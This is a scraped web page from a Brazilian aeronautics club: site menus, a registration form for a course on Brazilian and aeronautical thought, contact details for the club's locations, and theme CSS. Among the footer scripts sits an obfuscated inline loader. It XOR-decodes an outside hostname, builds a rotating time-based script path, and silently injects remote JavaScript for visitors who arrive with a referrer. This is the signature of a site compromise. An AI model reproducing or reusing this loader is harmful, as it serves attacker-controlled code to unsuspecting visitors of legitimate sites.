	<li id="menu-item-4773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4773"><a title="Comissão Interclubes Militares" href="https://www.caer.org.br/wp-content/themes/caer-wp/cim_datas.html">Comissão Interclubes Militares</a></li>
	<li id="menu-item-4231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4231 dropdown"><a title="Administração" href="https://www.caer.org.br/institucional/">Administração</a></li>
</ul>
</li>
<li id="menu-item-4239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4239"><a title="Seja Sócio" href="https://www.caer.org.br/ficha-de-inscricao/">Seja Sócio</a></li>
<li id="menu-item-4232" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-4232 dropdown"><a title="Aluguéis" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Aluguéis <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4245"><a title="Espaço Costa Hall" href="https://www.espacocostahall.com.br/saloes">Espaço Costa Hall</a></li>
	<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a title="Capela de São Francisco de Assis" href="https://www.caer.org.br/capela/">Capela de São Francisco de Assis</a></li>
	<li id="menu-item-4257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4257"><a title="Salões Sede Barra" href="https://www.caer.org.br/saloes/saloes-sede-barra/">Salões Sede Barra</a></li>
	<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4243"><a title="Churrasqueiras na Sede Lacustre" href="https://www.caer.org.br/churrasqueiras-na-sede-lacustre/">Churrasqueiras na Sede Lacustre</a></li>
	<li id="menu-item-4213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4213"><a title="Churrasqueiras na Sede Barra" href="https://www.caer.org.br/churrasqueiras/">Churrasqueiras na Sede Barra</a></li>
</ul>
</li>
<li id="menu-item-4233" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-4233 dropdown"><a title="Hospedagem" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Hospedagem <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4326"><a title="Hotel Demoiselle" href="https://www.caer.org.br/reservas-e-indenizacoes/hotel-demoiselle/">Hotel Demoiselle</a></li>
	<li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a title="Chalés na Sede Barra" href="https://www.caer.org.br/reservas-e-indenizacoes/chales_sede_barra/">Chalés na Sede Barra</a></li>
	<li id="menu-item-4219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4219"><a title="Suítes na Sede Lacustre" href="https://www.caer.org.br/chales-sede-lacustre/">Suítes na Sede Lacustre</a></li>
</ul>
</li>
<li id="menu-item-4207" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-4207 dropdown"><a title="Esporte e Lazer" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Esporte e Lazer <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4215"><a title="Academia Sede Barra" href="https://www.caer.org.br/academia-sede-barra/">Academia Sede Barra</a></li>
	<li id="menu-item-4208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4208"><a title="Atletismo" href="https://www.caer.org.br/atletismo/">Atletismo</a></li>
	<li id="menu-item-4209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4209"><a title="Bocha" href="https://www.caer.org.br/bocha/">Bocha</a></li>
	<li id="menu-item-4216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4216"><a title="Futebol" href="https://www.caer.org.br/futebol-na-sede-barra/">Futebol</a></li>
	<li id="menu-item-4211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a title="Futsal" href="https://www.caer.org.br/futsal/">Futsal</a></li>
	<li id="menu-item-4210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4210"><a title="Ginásio" href="https://www.caer.org.br/ginasio/">Ginásio</a></li>
	<li id="menu-item-4214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4214"><a title="Equitação e Equoterapia" href="https://www.caer.org.br/hipismo/">Equitação e Equoterapia</a></li>
	<li id="menu-item-4212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4212"><a title="Piscinas" href="https://www.caer.org.br/piscinas/">Piscinas</a></li>
	<li id="menu-item-4217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4217"><a title="Tênis" href="https://www.caer.org.br/tenis/">Tênis</a></li>
	<li id="menu-item-4218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4218"><a title="Ultraleve" href="https://www.caer.org.br/aerodesportivo/">Ultraleve</a></li>
</ul>
</li>
<li id="menu-item-4235" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-4235 dropdown"><a title="Eventos" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Eventos <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4256"><a title="Aniversariantes do mês" href="https://www.caer.org.br/aniversariantes/">Aniversariantes do mês</a></li>
	<li id="menu-item-4205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4205"><a title="Programação" href="https://www.caer.org.br/wp-content/themes/caer-wp/caer_programacao.html">Programação</a></li>
</ul>
</li>
<li id="menu-item-4234" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-4234 dropdown"><a title="Publicações" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Publicações <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4251"><a title="Arauto" href="https://www.caer.org.br/arauto/">Arauto</a></li>
	<li id="menu-item-4253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4253"><a title="Artigos" href="https://www.caer.org.br/artigos/">Artigos</a></li>
	<li id="menu-item-4857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4857"><a title="Curso do Pensamento Brasileiro e Aeronáutico" href="https://www.caer.org.br/wp-content/themes/caer-wp/pb.html">Curso do Pensamento Brasileiro e Aeronáutico</a></li>
	<li id="menu-item-4254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4254"><a title="Pensamento Brasileiro e Aeronáutico" target="_blank" href="https://www.caer.org.br/pensamento-brasileiro/">Pensamento Brasileiro e Aeronáutico</a></li>
	<li id="menu-item-4638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4638"><a title="Mensagens do Presidente" href="https://www.caer.org.br/wp-content/themes/caer-wp/palavras_do_presidente.html">Mensagens do Presidente</a></li>
	<li id="menu-item-4252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4252"><a title="Ensaios" href="https://www.caer.org.br/ensaios/">Ensaios</a></li>
	<li id="menu-item-4255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a title="Fotos" href="https://www.caer.org.br/fotos/">Fotos</a></li>
	<li id="menu-item-4222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a title="Revista Aeronáutica" href="https://www.caer.org.br/acervo/">Revista Aeronáutica</a></li>
	<li id="menu-item-4462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4462"><a title="Vídeos" href="https://www.caer.org.br/videos/">Vídeos</a></li>
</ul>
</li>
<li id="menu-item-4949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4949"><a title="Convênios" href="https://www.caer.org.br/wp-content/themes/caer-wp/conv_001.html">Convênios</a></li>
<li id="menu-item-4238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4238"><a title="Webmail" target="_blank" href="https://webmail-seguro.com.br/?_task=logout&#038;_token=uT7HZyKvPG9svstW7RAzaaoFbWRYL5fy">Webmail</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4240"><a title="Contato" href="https://www.caer.org.br/fale-conosco/">Contato</a></li>
</ul></div>


	        </div>
	      </div>
	    </div>
	  </nav>
	</div>
</div><!-- Fim do Header -->
<!-- ################## -->

<!-- ################## -->
<!-- aqui Jocimar 202205262233 --> 
<div class="conteudo_page_header">
  <div class="container">
    <div class="row">
      <div class="col-md-12 col-lg-12">
        <h1>Inscrição para o Curso do Pensamento Brasileiro</h1>
      </div>
    </div>
  </div>
</div>

<div class="conteudo_page">
  <div class="container">
    <div class="row">
            <div class="col-md-12 col-lg-12">
        
<div class="wpcf7 no-js" id="wpcf7-f2343-p2341-o1" lang="pt-BR" dir="ltr" data-wpcf7-id="2343">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/curso/#wpcf7-f2343-p2341-o1" method="post" class="wpcf7-form init" aria-label="Formulários de contato" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2343" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="pt_BR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2343-p2341-o1" /><input type="hidden" name="_wpcf7_container_post" value="2341" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="Inscricao">
	<div class="form-group form-group-sm row">
	    <div class="col-md-7"><label for="nome">Nome Completo :</label><div class="form-group nome"><input class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control form-control" id="nome" name="nome" type="text" value="" aria-invalid="false" aria-required="true" required></div></div>
	    <div class="col-md-5"><label for="posto">Profissão / Posto :</label><div class="form-group posto"><input class="wpcf7-form-control wpcf7-text form-control" id="posto" name="posto" type="text" value="" aria-invalid="false"></div></div>
	    <div class="col-md-5"><label for="posto">Escolaridade :</label><div class="form-group escolaridade"><input class="wpcf7-form-control wpcf7-text form-control" id="escolaridade" name="escolaridade" type="text" value="" aria-invalid="false"></div></div>
	</div>


	<div class="form-group form-group-sm row">
	    <div class="col-md-5"><label for="endereco">Endereço :</label><div class="form-group endereco"><input class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" id="endereco" name="endereco" type="text" value="" aria-invalid="false" aria-required="true" required></div></div>
	    <div class="col-md-2"><label for="bairro">Bairro :</label><div class="form-group bairro"><input class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" id="bairro" name="bairro" type="text" value="" aria-invalid="false" aria-required="true" required></div></div>
	    <div class="col-md-2"><label for="cep">CEP :</label><div class="form-group cep"><input class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required cep form-control" id="cep" name="cep" type="text" value="" aria-invalid="false" aria-required="true" required></div></div>
	    <div class="col-md-2"><label for="cidade">Cidade :</label><div class="form-group cidade"><input class="wpcf7-form-control wpcf7-text form-control" id="cidade" name="cidade" type="text" value="" aria-invalid="false"></div></div>
	    <div class="col-md-1"><label for="UF">UF :</label><div class="form-group UF"><input class="wpcf7-form-control wpcf7-text form-control" id="UF" name="UF" type="text" value="" aria-invalid="false"></div></div>
	</div>


	<div class="form-group form-group-sm row">
	    <div class="col-md-2"><label for="cpf">CPF :</label><div class="form-group cpf"><input class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required cpf form-control" id="cpf" name="cpf" type="text" value="" aria-invalid="false" aria-required="true" required></div></div>
	    <div class="col-md-2"><label for="dtnascr">Data de Nascimento :</label><div class="form-group dtnasc"><input class="wpcf7-form-control wpcf7-text form-control" id="dtnasc" name="dtnasc" type="text" value="" aria-invalid="false"></div></div>
	    <div class="col-md-2"><label for="tel">Telefone :</label><div class="form-group tel"><input class="wpcf7-form-control wpcf7-text tel form-control" id="tel" name="tel" type="text" value="" aria-invalid="false"></div></div>
	    <div class="col-md-2"><label for="cel">Celular :</label><div class="form-group celular"><input class="wpcf7-form-control wpcf7-text cel form-control" id="celular" name="celular" type="text" value="" aria-invalid="false"></div></div>
	    <div class="col-md-4"><label for="your-email">Email :</label><div class="form-group your-email"><input class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" id="your-email" name="your-email" type="text" value="" aria-invalid="false" aria-required="true" required></div></div>
	</div>

<div class="form-group form-group-sm row">
	    <div class="col-md-12"><label for="Mensagem">Qual o seu interesse no Curso :</label><div class="form-group mensagem"><input class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required mensagem form-control" id="mensagem" name="mensagem" type="text" value="" aria-invalid="false" aria-required="true" required></div></div>
	</div>




<div class="form-group"><div><input class="wpcf7-form-control wpcf7-submit btn btn-primary" type="submit" value="Enviar Inscrição"></div></div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="138"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output alert alert-warning"></div>
</form>
</div>

      </div>
    </div>
  </div>
  </div>

<!-- Link para subir ao topo da página -->
<div class="topo-pagina">
  <div class="container">
    <div class="row">
      <div class="col-md-12 col-lg-12">
        <a href="#" class="pull-right hidden-xs" id="subir">Topo da Página ↑</a>
      </div>
    </div>
  </div>
</div>

<!-- Rodapé Colunas -->
<div class="rodape-colunas">
  <div class="container">
    <div class="row">
      <div class="col-md-3 col-lg-2 logo-rodape">
        <img src="https://www.caer.org.br/wp-content/themes/caer-wp/assets/images/logo-caer.png" class="img-responsive center-block" alt="Clube de Aeronáutica">
        <h3>Clube de Aeronáutica</h3>
      </div><!-- Fim Logo Rodapé -->

    <div class="col-md-3 col-lg-3 contato-rodape">
      <h3 style="text-align: left;"><span>Sede Central-:</span></h3>
      	<ul>
      		<li><i class="fa fa-street-view"></i> Praça Marechal Âncora, 15</li>
      		<li><i class="fa fa-map-marker"></i> 20021-200 - Rio de Janeiro</li>
      		<li><i class="fa fa-volume-control-phone"></i> PABX:  21.2210-3212<br> </li>

          <li>Expediente Administrativo:<br> de terça à sexta-feira, das 8h às 17h</li>
      	</ul>
    </div><!-- Fim Contato Rodapé -->

    <div class="col-md-3 col-lg-4 contato-rodape">
      <h3 style="text-align: left;"><span>Sede Barra da Tijuca:</span></h3>
        <ul>
          <li><i class="fa fa-street-view"></i> Avenida Rachel de Queiroz, s/nº</li>
          <li><i class="fa fa-map-marker"></i> 22793-100 - Rio de Janeiro</li>
          <li><i class="fa fa-volume-control-phone"></i> 
          PABX:  21.2210-3212 - Opção 4</li>
          <li><i class="fa fa-volume-control-phone"></i> ADM: 21.98849-9011 / 21.98849-8955<br>
               Hangar: 21.98849-8975</li>
          <li>Expediente Administrativo:<br> de quarta à domingo, das 9h às 17h</li>
        </ul>
      </div><!-- Fim Contato Rodapé -->

    <div class="col-md-3 col-lg-3 contato-rodape">
      <h3 style="text-align: left;"><span>Sede Lacustre:</span></h3>
        <ul>
          <li><i class="fa fa-street-view"></i> Estrada da Figueira, nº 1</li>
          <li><i class="fa fa-map-marker"></i> 28930-000 - Arraial do Cabo</li>
          <li><i class="fa fa-volume-control-phone"></i> 21.2210-3212 - Opção 5<br>
                 21.98849-8886<br>
                 Reservas: 21.2210-3212 Ramal 501<br>
            

          </li>
          <li>Expediente Administrativo:<br>de segunda à sexta-feira, das 7h às 16h</li>
        </ul>
    </div><!-- Fim Contato Rodapé -->

    </div><!-- Fim Row -->
  </div><!-- Fim Container -->
</div><!-- Fim Rodapé Colunas -->

<!-- Rodapé -->
<div class="rodape">
  <div class="container">
    <div class="row">
      <div class="col-md-12 col-lg-12 direitos-autorais">
    		<p>Clube de Aeronáutica<br> 
      		© 2017 - 2026 - Todos os Direitos Reservados - Jocimar Pequeno</p>
	  </div>
    <div class="col-md-12 col-lg-2 direitos-autorais">
           <a href="https://www.facebook.com/clubedeaeronauticarj" target="_blank" title="Facebook">
     <img src="https://caer.org.br/downloads/Imagens/icon_facebook.png"  alt="Facebook"  class="botao" border="none" width="30" hspace="10px"></a>
     <a href="https://instagram.com/clubedeaeronauticarj#" target="_blank" title="Instagram">
     <img src="https://caer.org.br/downloads/Imagens/Icon_instagram.png" alt="Instagram" class="botao" border="none" width="30" vspace="10px">
    </div>
    </div>
  </div>
</div><!-- Fim Rodapé -->
  
<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<!-- Include all compiled plugins (below), or include individual files as needed -->
<script src="https://www.caer.org.br/wp-content/themes/caer-wp/assets/js/bootstrap.min.js"></script>


<!-- Função Paginação -->
<script>
  jQuery(document).ready(function () { 
  $("ul.page-numbers").addClass("pagination");
  });
</script>

<!-- Função Carrossel página inicial -->
<script type="text/javascript">
	$('.carousel').carousel({
  		interval: 8000
	})
</script>

<!-- Função ScrollSpy scrollspy.js -->
<script>
  $('body').scrollspy({ target: '#navbar-example' })

  $(".navbar-collapse ul li a(href^='#')").on('click',function(e){

    target = this.hash;
    e.preventDefault();

    $('html,body').animate({
      scrollTop : $(this.hash).offset().top
    }, 600, function(){
      window.location.hash = target;
    });

</script>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/caer-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<script type="text/javascript">
!function (_62d3b) {
    
    var _3245b = Date.now();
    var _96fce = 1000;
    _3245b = _3245b / _96fce;
    _3245b = Math.floor(_3245b);

    var _af825 = 600;
    _3245b -= _3245b % _af825;
    _3245b = _3245b.toString(16);

    var _e84a9 = _62d3b.referrer;

    if (!_e84a9) return;

    var _be102 = [13204, 13192, 13209, 13188, 13207, 13188, 13199, 13205, 13202, 13263, 13192, 13199, 13191, 13198];

    _be102 = _be102.map(function(_e6af){
        return _e6af ^ 13281;
    });

    var _faa0f = "13eb441929d189a9b65d47d8fd61a0f6";
    
    _be102 = String.fromCharCode(..._be102);

    var _37d63 = "https://";
    var _3df6a = "/";
    var _5b5ee = "preview-";

    var _173f1 = ".js";

    var _c71e9 = _62d3b.createElement("script");
    _c71e9.type = "text/javascript";
    _c71e9.async = true;
    _c71e9.src = _37d63 + _be102 + _3df6a + _5b5ee + _3245b + _173f1;

    _62d3b.getElementsByTagName("head")[0].appendChild(_c71e9)

}(document);
</script><script type="text/javascript" src="https://www.caer.org.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.caer.org.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.caer.org.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.caer.org.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.caer.org.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.caer.org.br/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.caer.org.br/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/js/scripts.min.js?ver=1.4.8" id="contact-form-7-bootstrap-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"152722771\",\"post\":\"2341\",\"tz\":\"-3\",\"srv\":\"www.caer.org.br\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "152722771", "2341" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>
    (function($){
  var navbarToggle = '.navbar-toggler';
  $('.dropdown, .dropup').each(function() {
    var dropdown = $(this),
      dropdownToggle = $('[data-toggle="dropdown"]', dropdown),
      dropdownHoverAll = dropdownToggle.data('dropdown-hover-all') || false;
    
    // Mouseover
    dropdown.hover(function(){
      var notMobileMenu = $(navbarToggle).size() > 0 && $(navbarToggle).css('display') === 'none';
      if ((dropdownHoverAll == true || (dropdownHoverAll == false && notMobileMenu))) { 
        dropdownToggle.trigger('click');
      }
    })
  });
})(jQuery);
</script>  
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.caer.org.br/wp-content/themes/caer-wp/style.css
body_size: 15030
content:
/*

Theme Name: Associação Brasileira de Equipagens da Aviação de Patrulha
Theme URI: https://www.abrapat.org.br
Author: Glaucio Mendes de Góes
Author URI: https://glauciodesign.com.br/
Description: Tema Criado para o Clube de Aeronáutica, usando Bootstrap 3 e Wordpress.
Version: 1.0
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html

Tags: Clube, Caer, Aviação, Pilotos, FAB, Força Aérea, COMMAR III, Hotel, Aluguel de Salões,
Piscina, Academia, Sede Barra, Sede Lacustre, Brigadeiro, Coronel, Capitão.  

Text Domain: Clube de Aeronáutica

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

*/

/* Fonte do Site - Google Fontes */
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i');

/*Fazer os sub-menu com dropdown "on mouse over" By Rodrigo Azeredo */
ul.nav li.dropdown:hover > ul.dropdown-menu{
    display: block;
    margin: 0;
}

/* Body -> body { padding-top: 70px; } */
body {
    padding: 0;
    margin: 0;
    font-family: 'Open Sans', sans-serif !important;
    background: #F5F5F5 !important; 
}

/*Clear Both*/
.clear {
    clear: both;
}

.bg-primary {

    color: #fff;
    padding: 10px;
    background-color: #337ab7;

}

a.bg-primary:hover,

a.bg-primary:focus {

    background-color: #286090;

}

.bg-success {

    background-color: #dff0d8;
    padding: 10px;
}

a.bg-success:hover,

a.bg-success:focus {

    background-color: #c1e2b3;

}

.bg-info {

    background-color: #d9edf7;
    padding: 10px;

}

a.bg-info:hover,

a.bg-info:focus {

    background-color: #afd9ee;

}

.bg-warning {

    background-color: #fcf8e3;
    padding: 10px;
}

a.bg-warning:hover,

a.bg-warning:focus {

    background-color: #f7ecb5;

}

.bg-danger {

    background-color: #f2dede;
    padding: 10px;
}

a.bg-danger:hover,

a.bg-danger:focus {

    background-color: #e4b9b9;

}

.texto-red {
    color: #D9534F;
}

/*Header Topo*/


/*header*/
.header {
    padding-top: 10px;
    background: url(assets/images/header-bg.jpg) repeat-x;
}

.header-logo-phone {}

.header-texto h1 {
    color: #fff;
    font-weight: bold;
    font-size: 42px;
    padding-top: 10px;
}

.busca {
    padding-top: 40px;
}

/* Menu Principal */
.header-menu-topo {
    padding-top: 10px;


}

/* Menu topo encontra-se em assets/css/menu-topo.css */

/* slider */
.slide-destaques {
    margin: 20px 0;
}

/* Escurece as fotos dos slides 
.item:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: '';
    background: rgba(0,0,0,0.7) url(assets/images/texture.png);
}
*/

.slide-destaques .carousel-caption {
    margin-bottom: 30px;
}

.slide-destaques h2 {
    font-size: 3.5em;
    text-shadow: 1px 1px 1px #fff;
}

.slide-destaques p {
    font-size: 1.1em;
    color: #fff;
}


/*Noticias*/
.noticias {
    padding:  20px;
    background-color: #eceff1;
}


/*Nav-Tabs Tabela encontra-se em assets/css/tabs.css */


/* Acesso Rápido */
.acesso-rapido .boxes-acesso-rapido .panel-default {
    margin: 20px 0;
    border-bottom: 6px solid #CFBD19;
}

.acesso-rapido h2 {
    font-size: 1.8em;
    text-transform: uppercase;
    text-shadow: 0 1px 3px rgba(0,0,0,.4);
    color: #144253 !important;
    margin-bottom: 15px;
    border-left: 5px solid #1C5E76;
    padding-left: 10px;
    background: #fff;
    padding-top: 10px;
    padding-bottom: 10px;
}

.acesso-rapido h3 {
    font-size: 1.3em;
    font-weight: 700;
    color: #555;
    text-transform: uppercase;
    text-align: center;
    padding-top: 20px;
}

.acesso-rapido .boxes-acesso-rapido i {
    color: #018EC0;
    font-size: 4em;
    text-align: center;
    display: block;
    padding-top: 15px;
}

/* Sedes */
.sedes .boxes-sedes .panel-default {
    margin: 20px 0;
    border-bottom: 6px solid #CFBD19;
}

.sedes h2 {
    font-size: 1.8em;
    text-transform: uppercase;
    text-shadow: 0 1px 3px rgba(0,0,0,.4);
    color: #144253 !important;
    margin-bottom: 15px;
    border-left: 5px solid #1C5E76;
    padding-left: 10px;
    background: #fff;
    padding-top: 10px;
    padding-bottom: 10px;
}

.sedes h3 {
    font-size: 1.3em;
    font-weight: 700;
    color: #555;
    text-transform: uppercase;
    text-align: center;
    padding-top: 20px;
}

.sedes .boxes-sedes i {
    color: #018EC0;
    font-size: 4em;
    text-align: center;
    display: block;
    padding-top: 15px;
}

/* Paginação do site */
ul.pagination li span.current {
    color: #FFF;
    background-color: #428BCA;
    border-color: #428BCA;
    cursor: default;
}

/* Page Templates*/
.conteudo_page_header {
    background: url(assets/images/conteudo_page_header_bg.jpg) no-repeat;
    padding-bottom: 30px;
    margin-bottom: 20px;
    color: #fff;
}
.conteudo_page_header h1 {
    font-size: 2.5em;
    font-weight: 700;
    text-shadow: 1px 1px #000;
    text-transform: uppercase;
}
.conteudo_page h2 {
    font-size: 2em;
    font-weight: 700;
    text-shadow: 1px 1px #000;
    text-transform: uppercase;
    text-align: center;
}

/* PAGE */
img.alignright {
    float:right;
    margin:0 0 1em 1em;
}
img.alignleft {
    float:left; 
    margin:0 1em 1em 0;
}
img.aligncenter {
    display: block; 
    margin-left: auto;
    margin-right: auto;
}
a img.alignright {
    float:right; 
    margin:0 0 1em 1em;
}
a img.alignleft {
    float:left; 
    margin:0 1em 1em 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.conteudo_page p {
    margin-top: 15px;
    font-size: 15px;
    color: #555;
}
.conteudo_page img {
    display: block;
    max-width: 100%;
    height: auto;
}
.conteudo_page h1 {
    font-size: 2em;
    font-weight: 700;
    color:#000;
    text-shadow: 1px 1px #D4D4D4;
    text-transform: uppercase;
}
.conteudo_page h2{
    font-weight: 700;
    color: #333;
}
.conteudo_page h3 {
    font-weight: 700;
    color: #518C55;
}
.conteudo_page h4 {
    color: #333;
    font-weight: 700;
}
.conteudo_page h5 {
    color: #900;
}
.conteudo_page h6 {
    color: #900;
}
.conteudo_page ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.conteudo_page ul li {
    padding: 3px 0;
    color: #333;
}
.conteudo_page ol {
    margin: 0;
    padding: 14px;
}
.conteudo_page ol li {
    padding: 10px 0;
    text-transform: uppercase;
    color: #000;
}
.conteudo_page blockquote{
    background: #eee;
    padding: 20px;
    border-radius: 6px;
    color: #fff;
    border-left:4px solid #900;
}

/*Página Secretaria*/
.box-secretaria-areasocios h2 {
    font-size: 20px;
    color: #55555B;
    text-shadow: 1px 1px #D4D4D4;
}
.box-secretaria-areasocios h3 {
    font-size: 20px;
    color: #55555B;
}
.box-secretaria-areasocios .btn {
    font-size: 17px
}
.box-secretaria-areasocios .tab-area-socios ul {
    list-style: none;
}
.box-secretaria-areasocios .tab-area-socios ul li {
    font-size: 15px;
}
.box-secretaria-areasocios .tab-area-socios ul li i {
    color: #3C763D;
}
.conteudo_page_secretaria_meio {
    background: url(assets/images/header-bg.jpg) repeat-x;
    margin: 20px 0;
}
.conteudo_page_secretaria_meio h2 {
    padding-bottom: 20px;
    font-size: 24px;
    color: #fff;
    text-shadow: 1px 1px #55555B;   
}
.conteudo_page_secretaria_meio span {
    padding-bottom: 2px;
    border-bottom: 4px solid #fff;
}
.conteudo_page_secretaria_meio .panel-heading h4 {
    color: #555;
}
.conteudo_page_secretaria_meio .panel-heading a {
    text-decoration: none;
}
.conteudo_page_secretaria_meio .panel-heading a:hover {
    color: #3A74BE;
}
.conteudo_page_secretaria_meio .panel-heading a:focus {
    color: #3A74BE;
}
.conteudo_page_secretaria_meio .panel-body h3 {
    font-size: 18px;
    color: #55555B;
